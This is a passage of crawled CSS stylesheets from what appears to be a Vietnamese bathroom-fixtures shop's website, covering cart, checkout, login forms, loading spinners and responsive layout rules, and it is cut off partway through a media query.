.new-cart ul.cart-list li.tbody.all-total .note-cart section.note-ctn {
    margin: 10px 0 0;
}

.new-cart ul.cart-list li.tbody.all-total .note-cart section.note-ctn p {
    padding: 5px 0 5px 15px;
    position: relative;
}

.new-cart ul.cart-list li.tbody.all-total .note-cart section.note-ctn p:before {
    content: "\f105";
    font-family: FontAwesome;
    font-style: normal;
    font-weight: normal;
    text-decoration: inherit;
    color: #333;
    font-size: 14px;
    padding-right: 0.5em;
    position: absolute;
    top: 4px;
    left: 0;
}

.new-cart ul.cart-list li.tbody.bot-cart {
    border: 1px solid #eee;
    background: #f4f4f4;
}

.new-cart ul.cart-list li.tbody.bot-cart div {
    border: none;
    display: inherit;
    text-align: left;
    padding: 10px 5px;
}

.new-cart ul.cart-list li.tbody.bot-cart i {
    color: #333;
    font-size: 30px;
    float: left;
    margin: 15px 15px 10px 15px;
}

.new-cart ul.cart-list li.tbody.bot-cart .bot-info {
    line-height: 22px;
}

.new-cart ul.cart-list li.tbody.bot-cart .bot-info .tongtien {
    font-size: 20px;
}

.new-cart ul.cart-list li.tbody.bot-cart .bot-info b {
    color: #F33308;
}

.new-cart ul.cart-list li.tbody.bot-cart a {
    padding: 15px 25px;
    font-size: 15px;
    font-weight: bold;
    text-transform: uppercase;
    color: #fff;
    float: right;
    margin-left: 10px;
    margin-top: 8px;
    margin-right: 10px;
    transition: background-color .5s ease-out;
    -o-transition: background-color .5s ease-out;
    -moz-transition: background-color .5s ease-out;
    -webkit-transition: background-color .5s ease-out
}

.new-cart ul.cart-list li.tbody.bot-cart a.back-web {
    background: #33B3FD;
}

.new-cart ul.cart-list li.tbody.bot-cart a.cont-cart {
    background: #e17e09;
}

.new-cart ul.cart-list li.tbody.bot-cart a:hover {
    background: #f89520;
}

.new-cart ul.cart-list li div span {
    display: none;
}

.new-cart ul.cart-list li a.del-pd {
    background: #eee;
    padding: 10px 15px;
    text-align: center;
    display: inline-block;
}

.new-cart ul.cart-list li a.del-pd i {
    color: #fe6d4c;
    font-weight: bold;
    font-size: 14px;
}

.new-cart ul.cart-list li a.del-pd:hover {
    background: #ccc;
}

.new-cart ul.cart-list li a.del-pd:hover i {
    color: #fff;
}

.new-cart ul.cart-list li div.name {
    text-align: left;
    width: 45%;
}

.new-cart ul.cart-list li div.name div.frame-img {
    border: 5px solid #eee;
    padding: 0;
    height: 100px;
    display: inline-block;
    overflow: hidden;
    float: left
}

.new-cart ul.cart-list li div.name p {
    display: inline-block;
    vertical-align: top;
    margin-left: 10px;
    font-weight: bold;
    color: #666;
}

.new-cart ul.cart-list li div.color {
    width: 11%;
}

.new-cart ul.cart-list li div.unit-price {
    width: 10%;
}

.new-cart ul.cart-list li div.action {
    width: 5%;
}

.new-cart ul.cart-list li div.price {
    width: 12%;
}

.new-cart ul.cart-list li div.total {
    width: 12%;
}

.new-cart ul.cart-list li div.note-cart {
    width: 61%;
}

.new-cart ul.cart-list li div.select-all {
    border: none;
}

.new-cart .stepcart {
    font-size: 12px
}

.new-cart .stepcart ul.nav-tabs {
    clear: both;
    overflow: hidden;
    border: 1px solid #e7e8e8;
    border-bottom: none;
}

.new-cart .stepcart ul.nav-tabs li {
    width: 50%;
    margin: 0;
    border: none
}

.new-cart .stepcart ul.nav-tabs li:hover {
    background: none;
}

.new-cart .stepcart ul.nav-tabs li a {
    border-radius: 0;
    margin: 0;
    padding: 8px;
    text-align: center;
    font-size: 12px;
    text-transform: uppercase;
    background: #f4f4f4;
    border-bottom: 1px solid #e7e8e8;
    font-weight: bold;
    color: inherit;
}

.new-cart .stepcart ul.nav-tabs li.active>a,
.new-cart .stepcart ul.nav-tabs li.active>a:focus,
.new-cart .stepcart ul.nav-tabs li.active>a:hover {
    border-top: 3px solid #333;
    background: #fff;
    border-bottom: none;
    border-left: none;
    border-right: none;
    color: #333
}

.new-cart .stepcart ul.nav-tabs li a:hover {
    background: #fff;
    border-top: 1px solid #fff;
    border-left: none;
    border-right: none;
    border-bottom: 1px solid #fff;
    color: #333
}

.new-cart .stepcart .tab-content {
    clear: both;
    overflow: hidden;
    border: 1px solid #e7e8e8;
    border-top: none;
    padding: 20px;
}

.new-cart .stepcart .clearfix {
    clear: both;
    overflow: hidden;
}

.new-cart .stepcart .clearfix.login_msg,
.new-cart .stepcart .clearfix.regis_msg {
    text-align: center;
    overflow: hidden;
    display: block;
    margin: 0px 15px;
    padding: 5px;
    color: #fff;
    display: none
}

.new-cart .stepcart .clearfix.regis_msg {
    margin-bottom: 10px
}

.new-cart .stepcart .clearfix.login_msg.success,
.new-cart .stepcart .clearfix.regis_msg.success {
    background-color: #20c064;
    display: block
}

.new-cart .stepcart .clearfix.login_msg.error,
.new-cart .stepcart .clearfix.regis_msg.error {
    background-color: #fb544e;
    display: block
}

.new-cart .stepcart .row-form {
    padding: 10px 0;
    position: relative;
}

.new-cart .stepcart .row-form input[type="text"],
.new-cart .stepcart .row-form input[type="password"] {
    height: 40px;
    padding: 5px;
    border: 1px solid #eee;
    width: 100%;
    margin: 0px;
}

.new-cart .stepcart .row-form label {
    font-weight: normal;
    line-height: 40px;
}

.new-cart .stepcart .row-form input[type="submit"] {
    text-align: center;
    padding: 15px 0;
    color: #fff;
    text-transform: uppercase;
    border: none;
    width: 100%;
    transition: background-color .5s ease-out;
    -o-transition: background-color .5s ease-out;
    -moz-transition: background-color .5s ease-out;
    -webkit-transition: background-color .5s ease-out;
    border: 0px
}

.new-cart .stepcart .row-form input[type="submit"]:hover {
    background: #333;
}

.new-cart .stepcart .row-form span.warning {
    position: absolute;
    top: 12px;
    right: 0;
    color: red;
    font-size: 14px;
}

.new-cart .stepcart .row-form p.txt-note {
    border-top: 1px dashed #e1e1e1;
    padding-top: 20px;
    text-align: center
}

.new-cart .stepcart .row-form p.txt-note a {
    font-weight: bold;
    cursor: pointer;
    text-decoration: underline
}

.new-cart .stepcart .row-form p.txt-note a:hover {
    color: #333
}

.new-cart .stepcart .social-reg {
    background: #f4f4f4;
    margin: 10px auto;
    padding: 40px 30px;
}

.new-cart .stepcart .social-reg p {
    padding-bottom: 10px;
}

.new-cart .stepcart .social-reg a {
    display: block;
    margin-bottom: 10px;
    color: #fff
}

.new-cart .stepcart .social-reg a:hover {
    text-decoration: none;
}

.new-cart .stepcart .social-reg a.face-reg {
    background: #2b467c;
}

.new-cart .stepcart .social-reg a.face-reg i {
    background: #34518d;
}

.new-cart .stepcart .social-reg a.goo-reg {
    background: #b53311;
}

.new-cart .stepcart .social-reg a.goo-reg button {
    background: #d34b1f;
    outline: none;
    border: none;
    display: block;
    width: 100%;
    padding: 0;
}

.new-cart .stepcart .social-reg a.goo-reg i {
    background: #cd3e18;
}

.new-cart .stepcart .social-reg a.goo-reg:hover {
    background: #982304;
}

.new-cart .stepcart .social-reg a i.fa {
    padding: 14px 18px;
    float: left;
    color: #fff;
    font-size: 17px;
    width: 50px;
    text-align: center
}

.new-cart .stepcart .social-reg a span {
    color: #fff;
    padding: 12px 10px 12px 10px;
    display: table;
    text-align: center;
    font-weight: bold;
    margin: 0 auto;
}

.new-cart .stepcart .cart-right .tit {
    background: #464a60;
    color: #fff;
    padding: 15px 20px;
    text-transform: uppercase;
    font-weight: bold;
}

.new-cart .stepcart .cart-right .ctn-info {
    border: 1px solid #eee;
    padding: 15px;
}

.new-cart .stepcart .cart-right .ctn-info p {
    font-weight: bold;
    line-height: 16px;
    font-size: 13px;
    padding-top: 10px
}

.new-cart .stepcart .cart-right .ctn-info ul {
    padding: 10px 0;
    border-bottom: 1px dotted #e1e1e1;
    clear: both;
    overflow: hidden
}

.new-cart .stepcart .cart-right .ctn-info ul:last-child {
    border-bottom: none;
    padding: 10px 0 0
}

.new-cart .stepcart .cart-right .ctn-info ul li span {
    color: #333;
    font-size: 12px;
    display: inline-block;
    width: 100px
}

.new-cart .stepcart .cart-right .ctn-info ul li span.title-total {
    display: inline-block;
    font-size: 14px;
    color: #F33308;
    font-weight: bold;
    text-transform: uppercase
}

.new-cart .stepcart .cart-right .ctn-info ul li strong.big-total {
    color: #F33308;
    font-size: 15px
}

.new-cart .stepcart .cart-right .ctn-info ul li strong.total {
    color: #159ec6
}

.new-cart .stepcart .reg-form {
    clear: both;
    overflow: hidden;
    margin-bottom: 15px;
}

.new-cart .stepcart .reg-form .row-form {
    padding: 5px 0;
}

.new-cart .stepcart .reg-form .row-form label {
    line-height: 35px;
}

.new-cart .stepcart .reg-form .row-form select {
    width: 100%;
    padding: 12px 0px;
    border: 1px solid #eee;
    margin: 0
}

.new-cart .stepcart .reg-form .row-form.radio-form {
    padding: 0;
}

.new-cart .stepcart .reg-form p.tit {
    color: #159ec6;
    font-size: 14px;
    font-weight: bold;
    text-transform: uppercase;
    margin-bottom: 10px;
}

.new-cart .stepcart .reg-form input[type="radio"] {
    display: none;
}

.new-cart .stepcart .reg-form input[type="radio"]+label span {
    display: inline-block;
    width: 18px;
    height: 18px;
    vertical-align: middle;
    background: url(../images/radio-btn.png) 0 0 no-repeat;
    cursor: pointer;
    margin-right: 10px;
}

.new-cart .stepcart .reg-form input[type="radio"]:checked+label span {
    background: url(../images/radio-btn.png) 0 -18px no-repeat;
}

.new-cart .stepcart .reg-form input[type="radio"]:checked+label {
    color: #159ec6;
    font-weight: bold;
    cursor: pointer;
}

.new-cart .stepcart .reg-form .content-pay {
    background: #f4f4f4;
    margin: 5px 0;
    border-left: 4px solid #159ec6;
    padding: 10px 15px;
    clear: both;
    overflow: hidden;
}

.new-cart .stepcart .reg-form .content-pay i.fa {
    font-size: 60px;
    color: #e6e7e8;
    margin: 10px 20px 0 0;
}

.new-cart .stepcart .reg-form .content-pay p {
    padding: 5px 0;
    margin: 0;
}

.new-cart .stepcart .reg-form .content-pay .list-info {
    float: left;
}

.new-cart .stepcart .reg-form .content-pay .list-info strong {
    line-height: 16px;
}

.new-cart .stepcart .reg-form .btn-buy {
    clear: both;
    overflow: hidden;
    padding-top: 20px;
    border-top: 1px dashed #e1e1e1;
}

.new-cart .stepcart .reg-form .btn-buy input.buypd[type="submit"] {
    width: inherit;
    padding: 15px 30px
}

.new-cart .stepcart .reg-form .btn-buy a.backcart,
.new-cart .stepcart .cart-left a.backcart_login_form,
.new-cart .stepcart .cart-left a.backcart {
    padding: 15px 30px;
    background: #333;
    display: inline-block;
    color: #fff;
    text-transform: uppercase;
    margin-left: 10px;
    cursor: pointer
}

.new-cart .stepcart .reg-form .btn-buy a.backcart:hover,
.new-cart .stepcart .cart-left a.backcart_login_form:hover,
.new-cart .stepcart .cart-left a.backcart:hover {
    background: #333;
}


.new-cart .stepcart .cart-left {
    border: 1px solid #eee;
    clear: both;
    overflow: hidden;
    padding: 30px 10px;
}

.new-cart .stepcart .cart-left .chose-add p {
    margin-bottom: 8px;
    font-weight: bold;
}

.new-cart .stepcart .cart-left .chose-add .more-add {
    background: #159ec6;
    color: #fff;
    text-transform: uppercase;
    padding: 15px 20px;
    border: none;
    margin: 10px 0;
}

.new-cart .stepcart .cart-left .chose-add .more-add:hover {
    background: #333;
}

.new-cart .stepcart .cart-left input[type="submit"] {
    text-align: center;
    padding: 15px;
    color: #fff;
    text-transform: uppercase;
    border: none;
    width: auto;
    transition: background-color .5s ease-out;
    -o-transition: background-color .5s ease-out;
    -moz-transition: background-color .5s ease-out;
    -webkit-transition: background-color .5s ease-out
}

.new-cart .stepcart .cart-left input[type="submit"]:hover {
    background: #333;
}

.new-cart .stepcart .cart-left .small-btn {
    margin: 10px 0;
}

.new-cart .stepcart .cart-left .small-btn input[type="submit"] {
    width: 20%;
}

.new-cart .stepcart .cart-left .small-select select {
    width: 30%;
}

.new-cart .stepcart .cart-left .add-orther {
    background: #f4f4f4;
    padding: 15px;
    margin-bottom: 20px;
}

.new-cart .stepcart .cart-left .add-orther p {
    padding: 5px 0;
}

.new-cart .stepcart .cart-left .add-orther p span {
    width: 100px;
    font-weight: bold;
    display: inline-block
}

.new-cart .stepcart .cart-left .add-orther p.note {
    background-color: #fff;
    padding: 10px;
    font-style: italic;
    color: #717171;
    font-size: 13px
}

.new-cart .stepcart .cart-left .add-orther p.note i {
    font-style: italic
}

.new-cart .stepcart .cart-left p.guest-txt {
    padding: 5px 0;
}

.new-cart .stepcart .cart-left p.guest-txt a {
    font-weight: bold;
    cursor: pointer;
    text-decoration: underline
}

.new-cart .stepcart .cart-left ul.info-wrap {
    background: #f4f4f4;
    padding: 20px;
    margin: 10px 0;
}

.new-cart .stepcart .cart-left ul.info-wrap li {
    padding: 8px;
    font-weight: bold;
}

.new-cart .stepcart .cart-left ul.info-wrap li span {
    width: 100px;
    float: left;
    font-weight: normal;
}

/* LOADING PROCESSING */
.spinner {
    margin: 0px auto 5px auto;
    width: 70px;
    text-align: center;
}

.spinner>div {
    width: 10px;
    height: 10px;
    background-color: #333;

    border-radius: 100%;
    display: inline-block;
    -webkit-animation: sk-bouncedelay 1.4s infinite ease-in-out both;
    animation: sk-bouncedelay 1.4s infinite ease-in-out both;
}

.spinner .bounce1 {
    -webkit-animation-delay: -0.32s;
    animation-delay: -0.32s;
}

.spinner .bounce2 {
    -webkit-animation-delay: -0.16s;
    animation-delay: -0.16s;
}

@-webkit-keyframes sk-bouncedelay {

    0%,
    80%,
    100% {
        -webkit-transform: scale(0)
    }

    40% {
        -webkit-transform: scale(1.0)
    }
}

@keyframes sk-bouncedelay {

    0%,
    80%,
    100% {
        -webkit-transform: scale(0);
        transform: scale(0);
    }

    40% {
        -webkit-transform: scale(1.0);
        transform: scale(1.0);
    }
}

#small-dialog4 .content_loading {
    font-weight: bold;
    text-align: center
}

#small-dialog4 .mfp-close {
    display: none
}

/*print*/
@media print {
    a[href]:after {
        content: "";
    }
}

/*print*/
#nav {
    width: 100%;
    margin: 0;
    padding: 0;
    border-bottom: none;
    list-style-type: none;
    clear: both;
}

.shipping-box {
    display: flex;
    justify-content: flex-end;
}

.shipping {
    float: left;
    margin-left: 15px;
    display: inline-flex;
    color: #222222;
    margin-top: 10px;
}

.shipping .desi span {
    font-weight: 600;
}

.shipping .im {
    margin-right: 5px;
}

.dt {
    z-index: 97;
    height: 32px;
    overflow: hidden;
    width: 100%;

}

.dt ul {
    height: 32px;
}

.dt .g {
    float: right;
    width: 70px;
    padding-top: 6px;
}

.dt .f {
    float: right;
    width: 90px;
    padding-top: 6px;
}

.dt .c {
    line-height: 32px;
}

.dt li {
    float: left;
    overflow: hidden;
}

.dt .c b {
    padding: 8px;
    color: #ccc;
}

.fa-lg {
    line-height: 0px !important;
    color: #d41d21;
}

.homeslide {
    margin-bottom: 25px;
}

.home_category {
    float: left;
    width: 18%;
}

.home_slideshow {
    width: 55%;
    float: left;
    padding-left: 5px;
    padding-right: 5px;
}

.home_new {
    width: 27%;
    float: left;
}

.home_new img {
    width: 100%;
    height: auto;
    margin-bottom: 5px;
}

.banner-bottom {
    margin: 0px -3px;
}

.banner-bottom .item {
    width: 50%;
    float: left;
    padding: 0px 3px;
}

.banner-bottom .item img {
    width: 100%;
    height: auto;
}

@media (max-width: 1200px) {
    .box-category-menu {
        float: left;
        width: 25%;
    }

    .nav-main {
        width: 75%;
    }

    .home_category {
        width: 25%;
    }

    .home_slideshow {
        width: 75%;
    }

    .home_new {
        display: none;
    }
}

@media (max-width: 991px) {
    .home_slideshow {
        width: 100%;
    }

    .box-category-menu {
        width: 70%;
    }

    .nav-main {
        width: 30%;
    }
}

.header-top {
    margin-bottom: 10px;
}

.logo img {
    height: 65px;
    width: auto;
}

.home_new h2 {
    padding: 10px;
    background: #F18D2B;
    font-size: 14px;
    text-transform: uppercase;
    font-weight: 600;
    color: #fff;
}

.home_new h4 {
    font-size: 14px;
}

.home_new .date {
    font-size: 12px;
    color: #999;
}

.home_new ul li {
    padding: 10px 0px;
    border-bottom: 1px solid #eee;
}

ul.list_category img {
    width: 23px;
    height: 23px;
    margin-right: 5px;
}

.home_new .ulnew {
    background: #fff;
    padding: 0px 10px;
}

.home_category .list_category {
    position: inherit;
}

.box-cart {
    background: #ffffff;
    padding: 20px;
    margin-bottom: 20px;
}

.cart td {
    border: 1px solid #ccc;
    padding: 7px;
}

.form-thongtin {
    background: #ffffff;
    padding: 20px;
    margin-bottom: 20px;
}

.form-thongtin .button {
    background: #e17e09;
    border: none;
    color: #ffffff;
    text-transform: uppercase;
    font-size: 17px;
    border-radius: 5px;
    padding: 12px;
}

.form-thongtin .button:hover {
    background: #f89520;
}

.form-thongtin input {
    width: 100%;
    padding: 9px 9px;
}

.form-thongtin td span {
    color: #F00;
    position: absolute;
    right: 5px;
    top: 25px;
}

.form-thongtin select {
    width: 100%;
    padding: 9px 9px;
}

.title-form {
    background: #e17e09;
    padding: 15px;
    text-transform: uppercase;
    color: #ffffff;
    font-size: 20px;
}

.thanhtoan {
    background: #ffffff;
    padding: 20px;
    margin-bottom: 20px
}

table {
    border: 0 none;
    border-spacing: 0;
}

#input {
    width: 236px;
    border: 1px solid #a0b581;
    height: 22px;
    font-weight: normal;
    margin-left: 20px;
}

.guimail textarea {
    width: 336px;
    height: 102px;
    font-weight: normal;
    border: 1px solid #ccc;
}

.guimail {
    font-weight: bold;
    margin-bottom: 40px;
    width: 100%;
}

.tblGrid tr td,
.tblGrid tr th {
    border: 1px solid #ccc;
    padding: 5px;
    border-spacing: 0;
}

.thanhtoan table tr td,
.thanhtoan table tr th {
    border: 1px solid #ccc;
    padding: 5px;
    border-spacing: 0;
}

.guimail tr td {
    padding-top: 10px;
    position: relative;
}

.bgLLGray th {
    color: #817F80;
    padding-right: 10px;
    text-align: right;
}

.guimail .blue {
    color: blue;
}

#icon-fixed-right {
    width: 50px;
    position: fixed;
    right: 5px;
    top: 250px;
    z-index: 997
}

#icon-fixed-right a {
    display: block;
    margin-top: 5px
}

#icon-fixed-right a:first-child {
    margin-top: 0
}

#icon-fixed-right a i {
    width: 40px;
    height: 40px;
    text-align: center;
    color: #fff;
    border-radius: 9999px;
    font-size: 16px;
    line-height: 40px;
    background: #4267b2;
}

#icon-fixed-right a i img {
    width: 40px;
    height: auto;
}

#icon-fixed-right a i.fa-youtube {
    background: red;
}

#icon-fixed-right a i.fa-envelope {
    background: #3754a5;
}

#icon-fixed-right a i.fa-phone {
    background: #278c56;
}

#icon-fixed-right a i.fa-wrench {
    background: #3754a5;
}

#icon-fixed-right a i.fa-arrow-up {
    background: #ed1b24;
}

.row.is-flex {
    display: flex;
    flex-wrap: wrap;
}

.row.is-flex>[class*='col-'] {
    display: flex;
    flex-direction: column;
}

/*
* And with max cross-browser enabled.
* Nobody should ever write this by hand. 
* Use a preprocesser with autoprefixing.
*/
.row.is-flex {
    display: -webkit-box;
    display: -webkit-flex;
    display: -ms-flexbox;
    display: flex;
    -webkit-flex-wrap: wrap;
    -ms-flex-wrap: wrap;
    flex-wrap: wrap;
}

.row.is-flex>[class*='col-'] {
    display: -webkit-box;
    display: -webkit-flex;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-orient: vertical;
    -webkit-box-direction: normal;
    -webkit-flex-direction: column;
    -ms-flex-direction: column;
    flex-direction: column;
}

--- FILE ---
content_type: text/css
request_url: https://phongtamhoanggia.vn/templates/t1-23/css/style-responsive.css
body_size: 2151
content:
@media screen and (max-width: 360px) {

    #product-listitem .col-xs-6,
    .catalist .col-xs-4,
    .catalist .col-xs-8,
    #block-feature .col-xs-6,
    .slider .box.col-xs-6,
    .news .topnews img,
    .box_search_detail .col-xs-4,
    .box_search_detail .col-xs-8 {
        width: 100%
    }

    .catalist .image {
        margin-bottom: 10px
    }

    .carousel-control {
        display: none
    }

    .page_error_01 a,
    .page_error_02 a,
    .page_error_03 a,
    .page_error_05 a {
        top: 20% !important
    }

    .page_error_04 a {
        position: inherit;
        left: 0px;
        top: 24% !important;
        margin: 0 auto;
    }
}

@media screen and (max-width: 480px) {
    ul.tabs li a {
        float: none !important
    }

    .modalDialog>div {
        width: 280px !important
    }

    .page_error_01,
    .page_error_02,
    .page_error_03,
    .page_error_04,
    .page_error_05 {
        background-position: 0px 0px;
        height: 540px;
        position: relative;
        margin-top: 25px;
        background-size: contain
    }

    .page_error_01 a,
    .page_error_02 a,
    .page_error_03 a,
    .page_error_05 a {
        position: inherit;
        left: 0px;
        top: 28%;
        margin: 0 auto;
    }

    .page_error_04 a {
        position: inherit;
        left: 0px;
        top: 34%;
        margin: 0 auto;
    }

    #cart-popup .col-lg-6.col-md-6.col-sm-6.col-xs-6 {
        width: 100%
    }
}

@media screen and (max-width: 640px) {
    #cart-popup .col-lg-12.col-md-12.col-sm-12.col-xs-6 {
        width: 100%
    }

    .post-lienhe .post-lienhe-box2 {
        flex-direction: column;
    }

    .post-lienhe .post-lienhe-box2 .social-lienhe {
        margin-top: 15px;
    }

    .cus .owl-wrapper-outer .item a img {
        width: auto;
        height: auto;
    }

    .copyright {
        text-align: center
    }

    ul.social {
        float: none !important;
        width: 100%;
        text-align: center
    }

    ul.social li {
        float: none;
        display: inline-block !important
    }

    .block .main-inner label {
        margin: 0px;
        width: 100% !important
    }

    .block .main-inner label.error {
        width: 100% !important;
        margin: 5px 0px;
        display: block
    }

    .input,
    #news_pop_create_new_customer .block .main-inner select.list_country,
    #pop_create_new_shipping_address .block .main-inner select.list_region,
    .cart-step-two .panel-body .radio .block .main select,
    select.list_region {
        width: 100% !important
    }

    .acc-info ul li label {
        width: 30%
    }
}

@media screen and (max-width: 992px) {
    body {
        height: 100%
    }

    .hotline {
        margin-bottom: 15px
    }

    html {
        overflow: hidden;
    }

    .st-content {
        overflow-y: scroll
    }

    .st-content,
    .st-content-inner,
    .st-container {
        overflow-x: hidden
    }

    ul.list_category.right>li>.box_megam,
    ul.list_category>li>.box_megam,
    ul.list_category>li>.box_megam>.block_menu>ul.list_mega_menu>li>.box_megam_level2,
    ul.list_category.right>li>.box_megam>.block_menu>ul.list_mega_menu>li>.box_megam_level2 {
        position: relative;
        left: 0px
    }

    ul.function {
        display: table;
        margin: 0 auto
    }

    .typical-products .product {
        margin: 0px 10px 10px 10px
    }

    ul.social {
        text-align: center;
        margin-top: 5px;
        float: none
    }

    ul.social li {
        display: inline-block;
        margin-right: 8px;
        float: none
    }

    #web4s-header .header-right {
        text-align: center
    }

    ol.progtrckr li.progtrckr-done span.step,
    ol.progtrckr li.progtrckr-todo span.step {
        float: none;
        margin: 0 auto
    }

    ol.progtrckr li.progtrckr-done p,
    ol.progtrckr li.progtrckr-todo p {
        padding-left: 0px;
        text-align: center;
        float: none
    }

    .cart-list li.total div.unit-price {
        color: #333;
        font-weight: 700
    }

    .cart-list li.total div.unit-price {
        color: #333;
        font-weight: 700
    }

    .cart-list li.total div.price {
        color: #000;
        font-weight: 700
    }

    .cart-list li {
        display: block;
        position: relative;
        border-bottom: 1px solid #dadada;
        margin-top: 5px;
        padding: 0
    }

    .cart-list li div {
        display: block;
        border: 0;
        border-bottom: 1px dotted #e1e1e1;
        border-top: 0 solid #eee
    }

    .cart-list li div.name {
        width: 100%;
        float: left;
        color: #333;
        background: #fff;
        font-size: 13px;
        padding: 5px
    }

    .cart-list li div.name div {
        display: table;
        overflow: auto;
        width: 100%
    }

    .cart-list li div.name div.product_attr.cart_attr {
        width: auto
    }

    .cart-list li div.name div span {
        display: table-cell;
        height: 100%;
        vertical-align: middle;
        text-align: left
    }

    .cart-list li div.name:after {
        content: "";
        display: table;
        clear: both
    }

    .cart-list li div.amount {
        width: 100%;
        text-align: right;
        clear: both
    }

    .cart-list li div.amount input {
        margin: 0px
    }

    .cart-list li div.amount span {
        display: inline-block;
        font-weight: 700;
        width: 35%;
        float: left;
        text-align: left;
        margin-top: 2px;
        color: #333
    }

    .cart-list li div.unit-price {
        width: 100%;
        text-align: right;
        color: #000;
        clear: both
    }

    .cart-list li div.price {
        width: 100%;
        text-align: right;
        border: 0;
        color: #FF5252;
        border-bottom: 1px dotted #e1e1e1
    }

    .cart-list li div.cs,
    .cart-list li div.del {
        width: initial;
        float: right;
        display: inline-table
    }

    .cart-list li div.del img,
    .cart-list li div.cs img {
        max-width: none
    }

    .cart-list li.total {
        background: #FFEED8;
        border: 0
    }

    .cart-list li.total div {
        border: 0
    }

    .cart-list li.total div.price span {
        display: inline-block;
        font-weight: 700;
        width: 35%;
        float: left;
        color: #000;
        text-align: left;
        text-transform: uppercase
    }

    .page_cart .cart_update {
        width: 100%;
        display: block;
        float: none
    }

    #menu>div>ul>li>ul>li>b,
    .cart-list li div.num-order,
    .cart-list li.thead,
    .cart-list li.total div.name,
    .cart-list li.total div.amount,
    .cart-list li.total div.unit-price,
    .cart-list li.total div.del {
        display: none
    }

    .cart-list li div.unit-price span,
    .cart-list li div.price span {
        display: inline-block;
        font-weight: 700;
        width: 35%;
        float: left;
        color: #333;
        text-align: left
    }

    .confirm {
        position: relative;
        border-left: none
    }
}

@media screen and (max-width: 1024px) {

    #pop_create_new_shipping_address,
    #news_pop_create_new_customer,
    #news_pop_create_checkout_express {
        width: 90%;
        height: 500px;
        overflow-y: scroll
    }

    #news_pop_create_checkout_express {
        height: inherit
    }
}

@media screen and (min-width: 320px) {
    #mediaplayer_video_wrapper {
        height: 215px !important
    }

    /* GALLERY */
    #gallery-pic .col122 .product .image .img-overflow,
    #gallery-pic .col123 .product .image .img-overflow,
    #gallery-pic .col124 .product .image .img-overflow,
    #gallery-pic .col126 .product .image .img-overflow,
    #gallery-pic .col94 .product .image .img-overflow,
    #gallery-pic .col93 .product .image .img-overflow,
    #gallery-pic .col92 .product .image .img-overflow,
    #gallery-pic .col84 .product .image .img-overflow,
    #gallery-pic .col83 .product .image .img-overflow,
    #gallery-pic .col82 .product .image .img-overflow,
    #gallery-pic .col63 .product .image .img-overflow,
    #gallery-pic .col62 .product .image .img-overflow,
    #gallery-pic .col42 .product .image .img-overflow,
    #gallery-pic .col32 .product .image .img-overflow {
        height: 75px
    }
}

@media screen and (min-width: 480px) {

    .col126 .product .image .img-overflow,
    .col124 .product .image .img-overflow,
    .col123 .product .image .img-overflow,
    .col122 .product .image .img-overflow,
    .col94 .product .image .img-overflow,
    .col93 .product .image .img-overflow,
    .col92 .product .image .img-overflow,
    .col84 .product .image .img-overflow,
    .col83 .product .image .img-overflow,
    .col82 .product .image .img-overflow,
    .col63 .product .image .img-overflow,
    .col62 .product .image .img-overflow {
        height: 198px
    }

    .news-col126 .img-overflow,
    .news-col124 .img-overflow,
    .news-col123 .img-overflow,
    .news-col122 .img-overflow,
    .news-col92 .img-overflow,
    .news-col93 .img-overflow,
    .news-col94 .img-overflow,
    .news-col84 .img-overflow,
    .news-col83 .img-overflow,
    .news-col82 .img-overflow,
    .news-col62 .img-overflow,
    .news-col63 .img-overflow {
        height: 230px
    }

    /* GALLERY */
    #gallery-pic .col122 .product .image .img-overflow,
    #gallery-pic .col123 .product .image .img-overflow,
    #gallery-pic .col124 .product .image .img-overflow,
    #gallery-pic .col126 .product .image .img-overflow,
    #gallery-pic .col94 .product .image .img-overflow,
    #gallery-pic .col93 .product .image .img-overflow,
    #gallery-pic .col92 .product .image .img-overflow,
    #gallery-pic .col84 .product .image .img-overflow,
    #gallery-pic .col83 .product .image .img-overflow,
    #gallery-pic .col82 .product .image .img-overflow,
    #gallery-pic .col63 .product .image .img-overflow,
    #gallery-pic .col62 .product .image .img-overflow,
    #gallery-pic .col42 .product .image .img-overflow,
    #gallery-pic .col32 .product .image .img-overflow {
        height: 125px
    }
}

@media screen and (min-width: 640px) {
    #mediaplayer_video {
        width: 500px
    }

    #mediaplayer_video_wrapper {
        height: 360px !important
    }

    .col126 .product .image .img-overflow,
    .col124 .product .image .img-overflow,
    .col123 .product .image .img-overflow,
    .col122 .product .image .img-overflow,
    .col94 .product .image .img-overflow,
    .col93 .product .image .img-overflow,
    .col92 .product .image .img-overflow,
    .col84 .product .image .img-overflow,
    .col83 .product .image .img-overflow,
    .col82 .product .image .img-overflow,
    .col63 .product .image .img-overflow,
    .col62 .product .image .img-overflow {
        height: 190px;
    }

    .news-col126 .img-overflow,
    .news-col124 .img-overflow,
    .news-col123 .img-overflow,
    .news-col122 .img-overflow,
    .news-col92 .img-overflow,
    .news-col93 .img-overflow,
    .news-col94 .img-overflow,
    .news-col84 .img-overflow,
    .news-col83 .img-overflow,
    .news-col82 .img-overflow,
    .news-col62 .img-overflow,
    .news-col63 .img-overflow {
        height: 188px
    }

    /* GALLERY */
    #gallery-pic .col122 .product .image .img-overflow,
    #gallery-pic .col123 .product .image .img-overflow,
    #gallery-pic .col124 .product .image .img-overflow,
    #gallery-pic .col126 .product .image .img-overflow,
    #gallery-pic .col94 .product .image .img-overflow,
    #gallery-pic .col93 .product .image .img-overflow,
    #gallery-pic .col92 .product .image .img-overflow,
    #gallery-pic .col84 .product .image .img-overflow,
    #gallery-pic .col83 .product .image .img-overflow,
    #gallery-pic .col82 .product .image .img-overflow,
    #gallery-pic .col63 .product .image .img-overflow,
    #gallery-pic .col62 .product .image .img-overflow,
    #gallery-pic .col42 .product .image .img-overflow,
    #gallery-pic .col32 .product .image .img-overflow {
        height: 180px
    }
}

@media screen and (min-width: 768px) {

    .col126 .product .image .img-overflow,
    .col124 .product .image .img-overflow,
    .col123 .product .image .img-overflow,
    .col122 .product .image .img-overflow,
    .col94 .product .image .img-overflow,
    .col93 .product .image .img-overflow,
    .col92 .product .image .img-overflow,
    .col84 .product .image .img-overflow,
    .col83 .product .image .img-overflow,
    .col82 .product .image .img-overflow,
    .col63 .product .image .img-overflow,
    .col62 .product .image .img-overflow {
        height: 150px
    }

    .news-col126 .img-overflow,
    .news-col124 .img-overflow,
    .news-col123 .img-overflow,
    .news-col122 .img-overflow,
    .news-col92 .img-overflow,
    .news-col93 .img-overflow,
    .news-col94 .img-overflow,
    .news-col84 .img-overflow,
    .news-col83 .img-overflow,
    .news-col82 .img-overflow,
